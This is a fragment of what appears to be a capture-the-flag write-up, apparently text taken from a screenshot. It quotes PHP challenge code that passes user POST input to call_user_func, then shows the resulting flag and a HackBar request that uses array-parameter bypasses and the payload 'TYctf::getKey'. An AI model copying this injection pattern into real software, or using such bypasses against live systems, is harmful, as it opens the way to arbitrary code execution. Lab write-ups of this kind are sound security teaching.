 call_user_func($_POST['payload']);
}
?> Level 1 pass Level 2 pass You are winner, this is your reward: flag{f6bb53f9f6a341d8a40ee05d1735ecd2}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://challenge.qsnctf.com:30745/?param1[]=1&param2[]=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
payload=TYctf::getKey
Name
Host
Name